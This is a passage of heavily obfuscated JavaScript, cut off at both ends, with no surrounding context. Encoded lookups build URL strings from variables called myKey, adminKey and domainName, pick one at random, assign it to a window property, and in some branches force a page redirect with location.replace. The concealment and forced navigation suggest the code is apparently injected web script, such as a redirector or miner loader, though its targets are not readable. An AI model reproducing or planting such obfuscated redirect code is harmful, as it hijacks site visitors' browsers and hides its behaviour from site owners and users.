3fc,0x813,0xab7,0x623,'nbxw')+_0x169786(0x98e,0x417,0x9bb,0x4ba,'3%cS')]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x1*0x2303+0x2*-0x8f2+-0x111e]=_0x4f6715[_0x749707(0x3f5,0x6a7,')3ec',0xcb0,0x920)](_0x4f6715[_0x749707(0xee7,0xed2,'Fo3T',0x122e,0x97c)](_0x4f6715[_0x4ba36a(0x7ba,'4U9]',0xb4,0x695,0x211)](_0x4f6715[_0x749707(0xa93,0x976,'%rmd',0x958,0xf77)](_0x4f6715[_0xbca988(0xbb6,0x10f9,0xb10,0xc39,'QjOf')](_0x4f6715[_0x169786(0xf39,0xab1,0x90a,0xc33,'7jAL')](_0x4f6715[_0xbca988(0x59c,0xe54,0x1055,0xb37,'fU56')],myKey),_0x4f6715[_0x4ba36a(0x5f0,'pyBw',0xbcd,0x662,0x8bf)]),domainName),_0x4f6715[_0x169786(0x14e,0x418,-0x186,0x602,'PkfW')]),_0xdfeb1f[_0x169786(0x485,0x8ca,0xb35,0x4fa,'KS8E')]),_0x4f6715[_0x4ba36a(0xfa3,'N)n#',0x77d,0xbfb,0x82d)]);continue;case'6':_0x7b7704[-0x13d9+0x124e+0x18b]=_0x4f6715[_0x4ba36a(0x708,'5NgG',0x63b,0x1bf,0x23f)](_0x4f6715[_0x169786(0xcb1,0xb02,0xe40,0x674,'yfc6')](_0x4f6715[_0x169786(0xfbc,0xba6,0x1153,0x1052,'NB6@')](_0x4f6715[_0x4ba36a(0x167,'4HER',0x927,0x686,0x96b)](_0x4f6715[_0x169786(0x724,0x72e,0xcae,0xcae,'ij#4')](_0x4f6715[_0x169786(0x74f,0x44c,0x78b,0x502,'I]sE')](_0x4f6715[_0xbca988(-0xa0,0x2bb,0xad3,0x549,'(Qf4')],adminKey),_0x4f6715[_0xbca988(0x856,0x952,0x3f1,0x860,'QjOf')]),domainName),_0x4f6715[_0x749707(0xa12,0xa22,'fg$H',0xa4b,0x9e5)]),_0xdfeb1f[_0xbca988(0x91,0x7a3,0x260,0x4b9,'#S]^')]),_0x4f6715[_0xbca988(0x8d9,0x723,0x600,0x7bd,'jMgB')]);continue;case'7':if(_0x13e79)location[_0xaea643(0xcea,'kjFO',0x5f3,0xb72,0x116a)+'ce'](_0x4f6715[_0xaea643(0xe1b,'5NgG',0xb85,0xaec,0xe96)](_0x4f6715[_0x169786(-0x371,0x270,-0x321,0x6ab,'I]sE')](_0x4f6715[_0x169786(0xcea,0x939,0xf0b,0x3df,'3%cS')],_0xdfeb1f[_0xaea643(0x637,'Q7P$',0x51c,0x479,0x681)]),_0x4f6715[_0x749707(0xa26,0xe69,'5NgG',0x92e,0x110e)]));else var _0x7b7704=new Array();continue;case'8':var _0x573e9d=Math[_0xaea643(0xf28,'%rmd',0x971,0xceb,0x10de)](_0x4f6715[_0x749707(0xb8a,0x8ff,'NFmg',0xef5,0xad6)](Math[_0xbca988(0x621,0xcf1,0xe7e,0xb1a,'rQKz')+'m'](),_0x7b7704[_0xbca988(0x5e0,0x1df,0x935,0x652,'%rmd')+'h']));continue;}break;}}}if(_0xdfeb1f[_0xaea643(0x4ae,'CoEm',0x4ea,0x9ab,0xb1b)]){if(_0x4f6715[_0xbca988(0x1242,0x1180,0xca1,0xc81,'a[QC')](_0x4f6715[_0xbca988(0xc3c,0x84b,0xced,0xe46,'CFhP')],_0x4f6715[_0x169786(-0x270,0x320,0x88c,0x613,'ij#4')])){var _0x1e6361=_0x805555[_0xaea643(0x8df,'j61O',0x747,0xb2d,0xb11)](_0x305dc2,arguments);return _0x51d15d=null,_0x1e6361;}else{var _0x2fd4ab=_0x4f6715[_0x169786(0x741,0x47c,0x1fc,0xcc,'2euE')][_0x4ba36a(-0x430,'a[QC',-0xeb,0x177,-0x18a)]('|'),_0x2a08e2=0x18c4+-0x1*-0x119b+0x1*-0x2a5f;while(!![]){switch(_0x2fd4ab[_0x2a08e2++]){case'0':_0x7b7704[-0x5*-0x2b4+0x197*0x7+-0x35*0x77]=_0x4f6715[_0x169786(0x5f6,0xa07,0xe2a,0xf6e,'(Qf4')](_0x4f6715[_0x4ba36a(0x1f2,'4HER',0x6df,0x6c8,0x7a2)](_0x4f6715[_0x4ba36a(-0xc,'N)n#',0x301,0x401,0x420)](_0x4f6715[_0xaea643(0xc6e,'fU56',0x6c4,0x9ed,0xbec)](_0x4f6715[_0xaea643(0x1095,'(Qf4',0xe0b,0xc5c,0xc1e)](_0x4f6715[_0x749707(0x11e0,0xfaf,'3%cS',0x156e,0x10c3)](_0x4f6715[_0x169786(0x45a,0x6d5,0xcb,0x693,'BuhP')],myKey),_0x4f6715[_0xaea643(0xc57,'4uAd',0x71c,0xd08,0xd64)]),domainName),_0x4f6715[_0x4ba36a(0x7b8,'6CNS',0x58d,0x4e6,0x7d0)]),_0xdfeb1f[_0x4ba36a(0x59d,'a[QC',0x938,0x8fe,0xb76)]),_0x4f6715[_0xaea643(0xbd2,'jMgB',0xde4,0x7fa,0xb4c)]);continue;case'1':_0x7b7704[0xc50+-0x1226+0x5d9]=_0x4f6715[_0xbca988(0x8b1,0x8fb,0x324,0x8a1,'K[Ah')](_0x4f6715[_0x169786(0x934,0x3b2,0x435,0x971,'WQ72')](_0x4f6715[_0xbca988(0x89a,0x40d,0x266,0x7c6,'q4R&')](_0x4f6715[_0xbca988(0x6e2,0xa15,0x8b1,0x4e9,'6dPo')](_0x4f6715[_0x169786(0x2fc,0x53e,0x2cd,0x48f,'6CNS')](_0x4f6715[_0xaea643(0x11eb,'Fo3T',0x89f,0xcdf,0xf64)](_0x4f6715[_0x4ba36a(0xe95,'CoEm',0xe62,0x8b7,0xd93)],myKey),_0x4f6715[_0xbca988(0xe61,0xc8a,0x678,0x8f9,'fg$H')]),domainName),_0x4f6715[_0x4ba36a(-0x13c,'BxvU',0xdb,0x4d7,0x132)]),_0xdfeb1f[_0xaea643(0x910,'3mp5',0xcda,0xd5c,0x93f)]),_0x4f6715[_0xaea643(0x3b6,'6dPo',0x889,0x420,-0x6f)]);continue;case'2':window[_0xbca988(0x12f,0x834,0x753,0x727,'3%cS')+_0x169786(0x622,0x9f6,0x3ee,0xde6,'rQKz')]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x21ea+0x2573+-0x389*0x1]=_0x4f6715[_0x169786(0xc79,0x987,0xf08,0x504,'PkfW')](_0x4f6715[_0x4ba36a(0x105f,'Fo3T',0xce9,0xaa6,0xc7c)](_0x4f6715[_0x4ba36a(0xde2,'5NgG',0xf47,0x999,0x6c1)](_0x4f6715[_0x749707(0x7e9,0xb30,'CXVM',0xad4,0x814)](_0x4f6715[_0x169786(0xeed,0xac2,0xe55,0xd75,'CoEm')](_0x4f6715[_0x169786(0x9bd,0x85c,0x58c,0xcf9,'#rRa')](_0x4f6715[_0x749707(0xe52,0xd62,'KS8E',0x10c8,0x7a0)],adminKey),_0x4f6715[_0xaea643(0xac7,'ij#4',0x2e3,0x698,0xa47)]),domainName),_0x4f6715[_0xbca988(0x6e9,0xfb7,0x102d,0xb6f,'fU56')]),_0xdfeb1f[_0x4ba36a(0xd28,'NFmg',0xd01,0x859,0xe04)]),_0x4f6715[_0xbca988(0x4c9,0xb84,0x9b0,0x681,'pyBw')]);continue;case'4':_0x7b7704[0x2*0xdb4+0x215e+-0x3cc1]=_0x4f6715[_0xbca988(0x4ff,0xb64,0x97f,0x5a8,'K[Ah')](_0x4f6715[_0xaea643(0x1506,'#S]^',0xcc8,0xef9,0x1487)](_0x4f6715[_0xbca988(0x4d1,0x54b,0x197,0x3bd,'a[QC')](_0x4f6715[_0xbca988(0xb74,0x365,0x7ba,0x91a,'CFhP')](_0x4f6715[_0xbca988(-0xa8,0x8dd,0xfc,0x4fa,'3%cS')](_0x4f6715[_0x169786(0xcc4,0xb96,0xc5f,0xa2c,'6dPo')](_0x4f6715[_0xaea643(0x1321,'!)Ed',0xd3d,0xeee,0x107a)],adminKey),_0x4f6715[_0x169786(0xc8b,0x6c4,0xa39,0xb23,'BuhP')]),domainName),_0x4f6715[_0xbca988(0xe8d,0x1049,0xb73,0xa6a,'ij#4')]),_0xdfeb1f[_0x749707(0x686,0x870,'7jAL',0xdfb,0x446)]),_0x4f6715[_0x169786(0x601,0xb12,0x733,0xaf9,'NFmg')]);continue;case'5':_0x7b7704[0x638+-0x1*-0x758+-0xd8c]=_0x4f6715[_0x4ba36a(0x1e8,'q4R&',0x1b,0x44b,0x27f)](_0x4f6715[_0xbca988(0xf17,0x8ae,0x992,0xd7c,'jMgB')](_0x4f6715[_0x749707(0x20c,0x430,'CXVM',0x633,0x68e)](_0x4f6715[_0x749707(0xece,0x9d2,'v3Q4',0xf1f,0xa4a)](_0x4f6715[_0xaea643(0x1025,'%rmd',0xf0c,0xf6c,0x11d6)](_0x4f6715[_0x749707(0x52f,0x710,'Q7P$',0xb16,0x5af)](_0x4f6715[_0x4ba36a(0x71a,'5NgG',0x1070,0xa63,0x602)],myKey),_0x4f6715[_0x169786(0x592,0x21d,-0xde,0x3c8,'Q7P$')]),domainName),_0x4f6715[_0xaea643(0xcad,'yfc6',0xec0,0x986,0x5d3)]),_0xdfeb1f[_0x4ba36a(0x8ba,'[ed6',0xe62,0xb0d,0x524)]),_0x4f6715[_0x749707(0x44f,0x490,'6dPo',0x2b6,-0x57)]);continue;case'6':var _0x573e9d=Math[_0xaea643(0x64f,'yfc6',0x3b3,0x981,0xc16)](_0x4f6715[_0xaea643(0x81b,'4uAd',0xe25,0xb26,0x100b)](Math[_0x749707(0x251,0x7fa,'G%rD',0xcd0,0x5f4)+'m'](),_0x7b7704[_0x169786(0xed0,0xb50,0x7a0,0xf38,'3%cS')+'h']));continue;case'7':_0x7b7704[-0xc*-0x19c+0xd17*0x1+-0x2066]=_0x4f6715[_0x749707(0xbdc,0x927,'7jAL',0x556,0x504)](_0x4f6715[_0x749707(-0x67,0x4c8,'fg$H',0x8c1,0x722)](_0x4f6715[_0x169786(0xa33,0x5b5,0x77d,0x5b7,'WQ72')](_0x4f6715[_0x749707(0x8dc,0xef0,'3%cS',0xdd2,0xffe)](_0x4f6715[_0x749707(0x103e,0xf48,'BxvU',0xe13,0xc5f)](_0x4f6715[_0x4ba36a(0x4cf,'KS8E',0x608,0x1b8,-0x302)](_0x4f6715[_0x4ba36a(-0xd9,'QjOf',0x447,0x46e,0x763)],myKey),_0x4f6715[_0xbca988(0xc5e,0x79b,0x76f,0x684,'6CNS')]),domainName),_0x4f6715[_0xbca988(0xd84,0x138f,0x9f2,0xda7,'6dPo')]),_0xdfeb1f[_0x749707(0xbb3,0xdc3,'6CNS',0x102d,0xffe)]),_0x4f6715[_0x749707(0xd25,0xf7d,'6aJ*',0xbc4,0xa91)]);continue;case'8':if(_0x13e79)location[_0x749707(0x82e,0xb90,'Fo3T',0xfa5,0x697)+'ce'](_0x4f6715[_0x4ba36a(0xd4b,'BuhP',0xb58,0xcb7,0xeef)](_0x4f6715[_0xbca988(0x1a3,0x83f,0x4ce,0x62a,'CFhP')](_0x4f6715[_0x749707(0xb15,0x66a,'2euE',0x968,0x6de)],_0xdfeb1f[_0x749707(0xdd1,0x919,'fg$H',0x3ca,0x50f)]),_0x4f6715[_0x169786(0x401,0x52d,0x227,0x335,'WQ72')]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0x169786(0x566,0x921,0xdf5,0xd81,'#S]^')]){if(_0x4f6715[_0xaea643(0xb6c,'G%rD',0x92c,0x6b9,0x1b9)](_0x4f6715[_0x169786(0x11af,0xd2a,0x885,0x94d,'5NgG')],_0x4f6715[_0xbca988(0x49f,0xbd8,0xd3b,0x86b,'G%rD')])){var _0x4919b9=_0x16b69d[_0x749707(0xf60,0xa3c,'Fo3T',0xd8a,0xf96)](_0x5a5a67,arguments);return _0x867732=null,_0x4919b9;}else{var _0x5dd2d0=_0x4f6715[_0x169786(0x850,0x572,0x2d3,0x878,'Fo3T')][_0x749707(0x142b,0xf65,'NFmg',0xbc1,0x1201)]('|'),_0x4e0048=-0xf0a*-0x1+-0x1fbf+0x10b5;while(!![]){switch(_0x5dd2d0[_0x4e0048++]){case'0':_0x7b7704[0xcef+-0x132d+0x63e]=_0x4f6715[_0x4ba36a(0x893,'!)Ed',0x2c3,0x5c4,0x249)](_0x4f6715[_0x4ba36a(0xdf3,'BuhP',0x1071,0xb59,0x906)](_0x4f6715[_0x749707(0xa39,0xb56,'4U9]',0x5e3,0xc5f)](_0x4f6715[_0x169786(0x9cc,0x9fe,0x55c,0x41a,'QjOf')](_0x4f6715[_0xaea643(0x75a,'QjOf',0xa1a,0xaad,0xcdf)](_0x4f6715[_0xbca988(-0x139,0x66e,0x3e9,0x3dd,'BxvU')](_0x4f6715[_0xbca988(0x860,0xb97,0x938,0xe6a,'pyBw')],adminKey),_0x4f6715[_0xaea643(0xa6f,'q4R&',0x792,0xa72,0xc0a)]),domainName),_0x4f6715[_0xbca988(0x391,0x781,0x998,0x38b,'5NgG')]),_0xdfeb1f[_0xaea643(0x254,'3mp5',0x896,0x5ff,0xa8c)]),_0x4f6715[_0x749707(0xc34,0xf29,'#S]^',0xc8c,0x1262)]);continue;case'1':_0x7b7704[0x1ace+-0x19fb+0x3*-0x46]=_0x4f6715[_0xaea643(0xc28,'4U9]',0x9f8,0x779,0x573)](_0x4f6715[_0xbca988(0x7f2,0xa90,0x134,0x73c,'4U9]')](_0x4f6715[_0x4ba36a(0xeb,'[ed6',0x433,0x20e,0x3fb)](_0x4f6715[_0x4ba36a(0x10cb,'#rRa',0xe4c,0xc86,0x6c2)](_0x4f6715[_0xaea643(0x11f6,'K[Ah',0x9eb,0xf90,0xf33)](_0x4f6715[_0x749707(0x76f,0x5cc,'yfc6',0xa3e,0x7a6)](_0x4f6715[_0x4ba36a(0x537,'2euE',0xcda,0xa5f,0x664)],myKey),_0x4f6715[_0x169786(0x926,0x75b,0x52a,0xa31,'PkfW')]),domainName),_0x4f6715[_0x169786(0x7e6,0xc4f,0x680,0xff8,'BuhP')]),_0xdfeb1f[_0xbca988(-0x188,-0x17,0x125,0x346,'CFhP')]),_0x4f6715[_0x4ba36a(0x605,'G%rD',0xa6a,0x612,0x901)]);continue;case'2':window[_0x749707(0xec2,0xe20,'4uAd',0x97f,0x1420)+_0x4ba36a(0x922,'fg$H',0x592,0x7bb,0xbef)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x320+-0x281*0xf+0x28b3]=_0x4f6715[_0xbca988(0x7f8,0xbbc,0x7b6,0x855,'v3Q4')](_0x4f6715[_0x4ba36a(0x579,'I]sE',-0x35,0x5c8,0x780)](_0x4f6715[_0xaea643(0xcbb,'WQ72',0xbfd,0xd80,0xeaf)](_0x4f6715[_0xaea643(0xbed,'3mp5',0x7d1,0xd3d,0x11ca)](_0x4f6715[_0x169786(0x8ac,0x3bb,0x78d,0x8c5,'P]oW')](_0x4f6715[_0x4ba36a(0x12e,'6CNS',0x572,0x2b8,0x469)](_0x4f6715[_0x4ba36a(0x648,'3mp5',-0x125,0x4ed,0x815)],myKey),_0x4f6715[_0x4ba36a(0x8ae,'fU56',0x4cb,0x316,0x6ec)]),domainName),_0x4f6715[_0xaea643(0x58a,')3ec',0x912,0x6c2,0x3a3)]),_0xdfeb1f[_0xaea643(0xc5e,'QjOf',0x39e,0x8fe,0x8f3)]),_0x4f6715[_0x749707(0xdb7,0xb8c,'nbxw',0xe9f,0xf56)]);continue;case'4':_0x7b7704[-0x4c7*0x3+0x1*-0xeb1+0xe84*0x2]=_0x4f6715[_0xaea643(0x672,'fU56',0x2b,0x4df,-0x66)](_0x4f6715[_0xaea643(0x8a4,'K[Ah',0x4e8,0x654,0x4f0)](_0x4f6715[_0xbca988(0x68f,0x9db,0x3b6,0x496,'q4R&')](_0x4f6715[_0x169786(0x29e,0x8a5,0x46f,0x9d1,'6aJ*')](_0x4f6715[_0x169786(0x8b1,0x8a5,0x292,0xc69,'6aJ*')](_0x4f6715[_0xaea643(0x2c8,'a[QC',0x391,0x4b4,0x396)](_0x4f6715[_0x169786(0x5b6,0x2bf,-0x70,0x2f7,'6dPo')],myKey),_0x4f6715[_0xbca988(0x8ad,0xb1,0x1ad,0x65b,'ij#4')]),domainName),_0x4f6715[_0xaea643(0x9c6,'jMgB',0x75e,0xa6c,0xace)]),_0xdfeb1f[_0xbca988(0x91a,0x744,0x6f0,0x818,'2euE')]),_0x4f6715[_0x169786(0x27c,0x192,0x283,0x216,'yfc6')]);continue;case'5':_0x7b7704[-0x137d*0x2+0xc7*0x22+0x1*0xc8f]=_0x4f6715[_0x169786(0xe39,0x9fd,0x469,0xf2e,'CFhP')](_0x4f6715[_0x169786(-0x38,0x1ef,0xf8,0x39c,'3%cS')](_0x4f6715[_0xaea643(0x1342,'QjOf',0xdc4,0xd4c,0x121d)](_0x4f6715[_0x749707(0xa13,0xa65,'#rRa',0xbbe,0xcfb)](_0x4f6715[_0x4ba36a(0x2d6,'6CNS',0x37d,0x61a,0x760)](_0x4f6715[_0x169786(0xa54,0xb46,0xf09,0xf9e,'NB6@')](_0x4f6715[_0xaea643(0x478,'6dPo',0x9a,0x539,0x1cd)],myKey),_0x4f6715[_0xaea643(0x72e,'CFhP',0x728,0xa48,0xfd3)]),domainName),_0x4f6715[_0x4ba36a(0x18c,'Fo3T',0x236,0x17e,0x478)]),_0xdfeb1f[_0xaea643(0xf11,'QjOf',0x673,0x8fe,0xdc4)]),_0x4f6715[_0x4ba36a(0x7a2,'(Qf4',0xb31,0xc5e,0xb16)]);continue;case'6':var _0x573e9d=Math[_0xbca988(0x146f,0xd2d,0x12a4,0xf6a,'rQKz')](_0x4f6715[_0xbca988(0xacf,0x8dc,0x942,0x62d,'NB6@')](Math[_0x169786(0x50b,0x39b,0x648,0x682,'%rmd')+'m'](),_0x7b7704[_0x169786(0xa50,0x976,0xb65,0xf32,'kjFO')+'h']));continue;case'7':_0x7b7704[-0x15ae+-0x166f+0x2c22*0x1]=_0x4f6715[_0xbca988(0x59d,0x333,0x8dc,0x8d5,'CFhP')](_0x4f6715[_0xbca988(0xda0,0x574,0xad0,0xb4a,'BxvU')](_0x4f6715[_0x749707(0x101d,0xd2f,'Q7P$',0xff6,0x903)](_0x4f6715[_0x169786(-0xd,0x4a6,0x249,0x16e,'yfc6')](_0x4f6715[_0x4ba36a(0x1197,'a[QC',0xa8d,0xc20,0xce2)](_0x4f6715[_0xbca988(0xdea,0x1022,0x8b4,0xc64,'PkfW')](_0x4f6715[_0x749707(0xb27,0x555,'v3Q4',0x6c2,0x59c)],adminKey),_0x4f6715[_0x749707(0x111c,0xc80,'yfc6',0x952,0xb15)]),domainName),_0x4f6715[_0x749707(0x862,0x752,'QjOf',0xa29,0x91b)]),_0xdfeb1f[_0x169786(0x30c,0x2d4,0x3f,0x46b,'5NgG')]),_0x4f6715[_0xaea643(0x1125,'j61O',0xce5,0xd41,0xf1a)]);continue;case'8':if(_0x13e79)location[_0xbca988(0xa4c,0x27f,0x63c,0x6ec,'CoEm')+'ce'](_0x4f6715[_0x749707(0xe31,0x855,'5NgG',0x290,0x65e)](_0x4f6715[_0x4ba36a(0x36b,'(Qf4',0x9d2,0x805,0xcb7)](_0x4f6715[_0x749707(0x2fc,0x79a,'5NgG',0xc6b,0x375)],_0xdfeb1f[_0x749707(0x10c5,0xffb,'#rRa',0xd32,0xefd)]),_0x4f6715[_0x749707(0x4b2,0x845,'%rmd',0x673,0x349)]));else var _0x7b7704=new Array();continue;}break;}}}if(_0xdfeb1f[_0xaea643(-0x14b,'[ed6',0x6d1,0x3d8,0xca)]){if(_0x4f6715[_0xbca988(0x3c2,0x2b8,0x2f9,0x874,'P]oW')](_0x4f6715[_0x749707(-0x7c,0x503,'fg$H',0x9a2,0x227)],_0x4f6715[_0xbca988(0xad8,0x142e,0x103b,0xe59,'fg$H')])){var _0x150e26=_0x4f6715[_0x4ba36a(0x90e,'xN#4',0x9ba,0x85c,0x767)][_0xbca988(0x712,0x87a,0x57b,0xa26,'kjFO')]('|'),_0x28ed14=0x1*0xbd4+0x1d42+-0x2916;while(!![]){switch(_0x150e26[_0x28ed14++]){case'0':_0x3aaf91[_0x749707(0x3e2,0x80d,'7jAL',0x4c6,0xb54)+_0xbca988(0xc47,0x1047,0x90d,0xbf0,'BxvU')]=_0xb4ac96[_0x749707(0x12ad,0xcfa,'P]oW',0x11b7,0x7d1)+_0x4ba36a(0x11c,'P]oW',0x28f,0x291,0x3b3)][_0xaea643(0xf36,'WQ72',0xadf,0xdd0,0x912)](_0xb4ac96);continue;case'1':var _0x464704=_0x12cc1e[_0x3f7f9a];continue;case'2':_0x3aaf91[_0xbca988(0x1357,0xa2f,0x1415,0xedc,'6aJ*')+_0x749707(0x800,0xc1f,'3%cS',0xef4,0xbf7)]=_0x3228dc[_0x169786(0xee9,0xc7c,0xe82,0x9d9,'3%cS')](_0x2b3a47);continue;case'3':var _0xb4ac96=_0x532555[_0x464704]||_0x3aaf91;continue;case'4':_0x3fda56[_0x464704]=_0x3aaf91;continue;case'5':var _0x3aaf91=_0x198e01[_0x169786(0xbdb,0x79d,0x1ec,0x360,'pyBw')+_0x169786(0xc78,0x672,0x101,0x2e7,'4HER')+'r'][_0xaea643(0x10b6,'j61O',0x1233,0xe64,0xbb5)+_0xaea643(0x441,'P]oW',0x244,0x609,0x71b)][_0x4ba36a(0x470,'NB6@',-0x2c2,0x2df,0x7e0)](_0x248d07);continue;}break;}}else{var _0x188527=_0x4f6715[_0xaea643(0xbe6,'Fo3T',0xb66,0x83e,0x92b)][_0x749707(0xa66,0xad3,'kjFO',0x503,0x56e)]('|'),_0x81edbf=-0x44b+-0x1*0x2161+0x12d6*0x2;while(!![]){switch(_0x188527[_0x81edbf++]){case'0':if(_0x13e79)location[_0xbca988(0xaa4,0x7b2,0x98a,0xae3,'Fo3T')+'ce'](_0x4f6715[_0xaea643(0x86f,'ij#4',0x794,0xd40,0xcd5)](_0x4f6715[_0x169786(0xbce,0x5be,0xa00,0x5cd,'4U9]')](_0x4f6715[_0xaea643(0x292,'3%cS',0xc06,0x65c,0x8c0)],_0xdfeb1f[_0x169786(0x772,0x3a1,0x65c,0x868,'P]oW')]),_0x4f6715[_0x169786(0xa85,0xbba,0x837,0x5d5,'N)n#')]));else var _0x7b7704=new Array();continue;case'1':_0x7b7704[-0xd03*0x1+-0x1*0x683+0x1389]=_0x4f6715[_0x169786(-0x1a8,0x11b,-0x3e9,0x660,'NFmg')](_0x4f6715[_0x169786(0xa20,0x4eb,0x815,0xc9,'WQ72')](_0x4f6715[_0x749707(0x540,0x797,'QjOf',0x769,0x852)](_0x4f6715[_0xbca988(0x345,0x383,0x4c7,0x6a2,'2euE')](_0x4f6715[_0xbca988(0xe4,0x425,0x98d,0x464,'I]sE')](_0x4f6715[_0xaea643(0x5d7,'rQKz',0xd24,0x7e1,0xcb5)](_0x4f6715[_0x749707(0xa0c,0x8a0,'6aJ*',0xdc5,0x5c5)],myKey),_0x4f6715[_0x749707(0x8ce,0xe71,'P]oW',0x1091,0x1039)]),domainName),_0x4f6715[_0xaea643(0x270,'[ed6',0xfa,0x4bf,0x711)]),_0xdfeb1f[_0x749707(0xeb1,0xae7,'q4R&',0xd06,0xfe6)]),_0x4f6715[_0xaea643(0x136c,'#S]^',0xcbd,0xeb9,0x97e)]);continue;case'2':window[_0x4ba36a(0x903,'[ed6',0x839,0x949,0xa06)+_0x749707(0x117a,0xbc6,'!)Ed',0x679,0x689)]=_0x7b7704[_0x573e9d];continue;case'3':_0x7b7704[-0x1458+-0x6*-0x511+-0x2*0x505]=_0x4f6715[_0x169786(0x792,0x1b9,0x6a7,-0x2de,'rQKz')](_0x4f6715[_0x4ba36a(0x923,'j61O',0x928,0x5aa,0x9c2)](_0x4f6715[_0xbca988(0x176,0xb9a,0x99a,0x702,'nbxw')](_0x4f6715[_0xaea643(0x7d3,'!)Ed',0xe9e,0xd74,0xeab)](_0x4f6715[_0x4ba36a(0xf76,'G%rD',0xf3d,0xa13,0x407)](_0x4f6715[_0x4ba36a(0xd8c,'kjFO',0xf25,0x921,0x9ee)](_0x4f6715[_0x4ba36a(0xfe3,'%rmd',0xc60,0xc6f,0xba5)],myKey),_0x4f6715[_0x4ba36a(0x5e4,'rQKz',0x13d,0x148,0x1f)]),domainName),_0x4f6715[_0x4ba36a(0xca9,'#S]^',0x625,0x6e6,0x267)]),_0xdfeb1f[_0x749707(0x7bd,0xb79,'3mp5',0xc89,0xe4e)]),_0x4f6715[_0x749707(0xdbe,0xe9e,'I]sE',0x117c,0xce2)]);continue;case'4':_0x7b7704[-0xa7*-0x2b+0x784+-0x238c]=_0x4f6715[_0x169786(0xd5e,0x973,0x991,0x6d5,'6dPo')](_0x4f6715[_0x4ba36a(0x9a8,'BxvU',0x69c,0xba8,0x910)](_0x4f6715[_0xaea643(-0x159,'xN#4',0x625,0x3eb,0x604)](_0x4f6715[_0x749707(0xaee,0xee9,'NFmg',0xc75,0xd26)](_0x4f6715[_0xaea643(0x704,'N)n#',0x79f,0xc44,0xccd)](_0x4f6715[_0x169786(0xcb7,0x9bd,0xb83,0xb23,'NFmg')](_0x4f6715[_0x749707(0x12a0,0xc93,'Q7P$',0x7d6,0x10bb)],adminKey),_0x4f6715[_0x4ba36a(0x3ee,'ij#4',0x4f6,0x45f,0x926)]),domainName),_0x4f6715[_0xaea643(0x4a3,'CoEm',0xa47,0x5ef,0x2b4)]),_0xdfeb1f[_0x749707(0xa8c,0xb52,'Fo3T',0x672,0xbb6)]),_0x4f6715[_0x4ba36a(0x7e2,'6CNS',-0x272,0x2c3,0x44a)]);continue;case'5':_0x7b7704[-0x2c4*-0xd+-0xb*-0x233+-0xc*0x503]=_0x4f6715[_0x749707(0x4f9,0xad7,'G%rD',0xc53,0xd1e)](_0x4f6715[_0x4ba36a(0xb55,'xN#4',0x6cd,0x602,0x37f)](_0x4f6715[_0xbca988(0x23d,0x826,0x6f4,0x4e7,'KS8E')](_0x4f6715[_0xaea643(0x4ec,'rQKz',0x833,0x749,0xb03)](_0x4f6715[_0x169786(0x9b2,0x99c,0xe4e,0xbb2,'4uAd')](_0x4f6715[_0x749707(0x900,0x4f8,'BuhP',0x3b0,-0x100)](_0x4f6715[_0x169786(0x102,0x42e,0x68e,0x8c7,'ij#4')],myKey),_0x4f6715[_0x169786(0xa83,0x915,0xd6e,0xf29,'7jAL')]),domainName),_0x4f6715[_0x169786(0x4d4,0x2b3,0x291,0x2bc,'N)n#')]),_0xdfeb1f[_0x749707(0x318,0x63f,'Q7P$',0xa90,0x680)]),_0x4f6715[_0x749707(0x7d6,0xd41,'kjFO',0xf9e,0x11ac)]);continue;case'6':_0x7b7704[-0x20fb+-0x18d1*0x1+0x39ce]=_0x4f6715[_0x749707(0x2b2,0x50a,'KS8E',0x4d1,-0xea)](_0x4f6715[_0x749707(0xb5f,0xbc2,'6dPo',0x97f,0xdc1)](_0x4f6715[_0xaea643(0x30,'NFmg',0xc7,0x427,0xeb)](_0x4f6715[_0x4ba36a(0xd4e,'kjFO',0x912,0xc3e,0x75f)](_0x4f6715[_0xaea643(0xae2,'j61O',0x95e,0x8d2,0xbc0)](_0x4f6715[_0x749707(0x809,0xcad,'5NgG',0xa19,0x880)](_0x4f6715[_0x4ba36a(0x875,'v3Q4',0x4c6,0x2ac,0x660)],myKey),_0x4f6715[_0x169786(-0x468,0x142,-0x2dd,-0x445,'nbxw')]),domainName),_0x4f6715[_0x4ba36a(0x4d9,'fU56',0x60f,0xad5,0x877)]),_0xdfeb1f[_0x4ba36a(0x48b,'BuhP',-0x16e,0x1bc,-0x2be)]),_0x4f6715[_0xaea643(0xe90,'CFhP',0xffc,0xb0c,0xf2e)]);continue;case'7':_0x7b7704[0x10*0x247+0x2*-0xc2c+-0x81*0x18]=_0x4f6715[_0x749707(0x897,0xa17,'Fo3T',0xf25,0x487)](_0x4f6715[_0x4ba36a(0x3f5,'v3Q4',0x8b7,0x6d2,0x182)](_0x4f6715[_0xbca988(0xac5,0x1048,0x1299,0xeea,'fU56')](_0x4f6715[_0x749707(0x114e,0xc8a,'(Qf4',0x1213,0xebb)](_0x4f6715[_0x4ba36a(0x537,'ij#4',0x566,0x7d0,0x6a0)](_0x4f6715[_0xbca988(0x986,0xbaa,0xf9e,0xee4,'3%cS')](_0x4f6715[_0x749707(0x8c4,0x85b,'BxvU',0x628,0xdff)],adminKey),_0x4f6715[_0x169786(0x2aa,0x416,0x365,-0xdf,'#S]^')]),domainName),_0x4f6715[_0xbca988(0xc13,0x204,0x1ea,0x783,'CFhP')]),_0xdfeb1f[_0xbca988(0x119b,0x802,0x1072,0xbbd,'CoEm')]),_0x4f6715[_0x4ba36a(0x85c,'6CNS',0x27c,0x2c3,-0x16e)]);continue;case'8':var _0x573e9d=Math[_0xbca988(0xa4a,0xf60,0xfe9,0xa3b,'nbxw')](_0x4f6715[_0x4ba36a(0xee1,'[ed6',0x4c5,0xabc,0xc66)](Math[_0x749707(0x294,0x760,'BuhP',0x3a9,0xb3a)+'m'](),_0x7b7704[_0x749707(0x805,0x55f,'5NgG',0x7f0,0x410)+'h']));continue;}break;}}}if(_0xdfeb1f[_0x169786(0x2d0,0x3ca,0x379,0x58e,'6CNS')]){if(_0x4f6715[_0xaea643(0x5bd,'pyBw',0x7b0,0x675,0x96e)](_0x4f6715[_0x4ba36a(0x9af,'I]sE',0x571,0x8af,0x953)],_0x4f6715[_0xaea643(0x245,'ij#4',0x2cd,0x4cb,0x7d0)])){var 